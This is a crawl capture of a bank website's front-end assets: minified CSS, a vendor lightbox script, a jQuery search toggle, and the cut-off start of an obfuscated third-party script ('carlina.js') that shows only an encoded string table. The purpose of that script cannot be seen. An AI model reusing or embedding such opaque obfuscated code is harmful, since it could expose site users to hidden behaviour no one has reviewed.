.wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff !important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element .wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}

--- FILE ---
content_type: text/css
request_url: https://www.onlinebanktours.com/external/v5/BCM_Ad_Styles.css
body_size: 850
content:
@charset "UTF-8";
html {
	zoom: 0 !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
	transform: none !important;
}
.bcmPlayerBanner {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.bcmPlayerBanner a, .bcmPlayerBanner img {
	border: none;
	outline: none;
}
.bcmPlayerBanner a {
	left: 0px;
	top: 0px;
	position: absolute;
	margin: 0px;
	padding: 0px;
}
.bcmPlayerBanner a:hover {
	cursor: pointer;
}
.pips {
	position: absolute;
	bottom: 0px;
	z-index: 1;
	text-align: center;
}
.pip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left top;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}
.pip:hover {
	background: url(images/optimized/pips.png) no-repeat left center;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
	cursor: pointer;
}
.currentPip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left bottom;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}

#bcmAdBackground {
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	position: fixed;
	background: #000000;
	opacity: 0.7;
	z-index: 1000000;
}
#bcmAdContent {
	background: #000000;
	z-index: 1000020;
	position: fixed;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	
	-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
}
@media (max-width: 970px) {	
	#bcmAdContent {
		position: fixed;
		top: 0px;
		right: 0px;
		bottom: 0px;
		left: 0px;
	}
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 100%;
		height: 100%;
		
		-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
		animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: url(images/optimized/closePhone.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
		width: 60px;
		height: 60px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/closePhone.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
	}
}
@media (min-width: 969px) {	
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 970px;
		height: 535px;
		display: block;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 10px;
		right: 10px;
		background: url(images/optimized/close.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
		width: 20px;
		height: 20px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/close.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
	}
}
.bcmClosed {
	display: none;
}
.bcmOpened {
	display: block;
}

@keyframes bcmFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes bcmFadeInBackground {
	from {
		opacity: 0;
	}
	to {
		opacity: 0.7;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinebanktours.com/external/v5/BCM_Light_Box.js
body_size: 1193
content:
var BCM_Light_Box = function() {
	this.d = document;
	this.timer = null;
	this.element = null;
	this.background = this.d.createElement('div');
	this.content = this.d.createElement('div');
	this.frame = this.d.createElement('iframe');
	this.closeButton = this.d.createElement('div');
	
	this.background.id			= 'bcmAdBackground';
	this.background.className	= 'bcmClosed';
	this.content.id				= 'bcmAdContent';
	this.content.className		= 'bcmClosed';
	
	this.closeButton.id			= 'bcmAdCloseButton';
	this.closeButton.title		= 'Interactive Player Close Button';
	this.closeButton.tabIndex	= 0;
	
	this.content.setAttribute('role', 'region');
	this.content.setAttribute('aria-label', 'modal dialog');
	
	var self = this;
	self.closeButton.addEventListener('click', function() { self.close(); }, false);
	self.background.addEventListener('click', function() { self.close(); }, false);
    
	self.closeButton.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27 || e.keyCode === 13) {
			self.close();
		}
	}, false);
	
	window.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27) {
			self.close();
		}
	}, false);
	
	window.addEventListener('message', function(e) {
		self.processMessage(e);
	}, false);
    
	this.frame.id = 'bcmAdFrame';
	this.frame.sandbox='allow-same-origin allow-scripts allow-popups allow-forms';
	this.frame.scrolling = 'no';
	this.frame.title = 'Interactive Video Player';
    this.frame.setAttribute('allowfullscreen', 'true');
    this.frame.setAttribute('webkitallowfullscreen', 'true');
    this.frame.setAttribute('mozallowfullscreen', 'true');
	
	this.content.appendChild(this.frame);
	this.content.appendChild(this.closeButton);
	
	//this.d.body.appendChild(this.content);
};

BCM_Light_Box.prototype = {
	setURL: function(value) {
		this.frame.src = value;
		this.open();
	},
	
	returnFocusTo: function(value) {
		this.element = value;
	},
	
	open: function() {
        this.d.body.appendChild(this.background);
        this.d.body.appendChild(this.content);
		
        this.d.body.style.overflow = 'hidden';
		this.background.className = 'bcmOpened';
		this.content.className = 'bcmOpened';
		
		(function(self) {
			self.timer = setInterval(function() { self.position(); }, 50);
		}) (this);
	},
	
	close: function() {
        this.content.parentNode.removeChild(this.content);
        this.background.parentNode.removeChild(this.background);
        
        this.background.className = 'bcmClosed';
		this.content.className = 'bcmClosed';
		this.frame.src = 'about:blank';
		this.d.body.style.overflow = 'auto';
		
		clearInterval(this.timer);
		
		if(this.element) {
			this.element.focus();
		}
	},
	
	resize: function(width, height) {
		if(height.indexOf('%') > 0) {
			this.frame.style.height = height;
		} else {
			this.frame.style.height = height + 'px';
		}
	},
	
	position: function() {
		if(window.innerWidth > 969) {
			var x = (window.innerWidth - this.content.offsetWidth) / 2;
			var y = (window.innerHeight - this.content.offsetHeight) / 2;
			
			this.content.style.left = x + 'px';
			this.content.style.top = y + 'px';
		} else {
			this.content.style.left = '0px';
			this.content.style.top = '0px';
			document.body.scrollTop = 0;
		}
	},
	
	processMessage: function(e) {
		
		if(typeof(e.data) === 'string') {
			if(e.data.substr(0, 7) === 'height:') {
				this.resize(970, e.data.substr(7));
			}

			if(e.data === 'hideClose') {
				this.closeButton.style.display = 'none';
			}

			if(e.data === 'showClose') {
				this.closeButton.style.display = 'block';
			}
            
            if(e.data === 'hideBackground') {
                this.background.className	= 'bcmClosed';
            }
            
            if(e.data === 'showBackground') {
                this.background.className	= 'bcmOpened';
            }
			
			if(e.data === 'close') {
				this.close();
			}
		}
	}
};

var beavercreekmarketinglightbox = new BCM_Light_Box();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 87
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54775
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40Uxa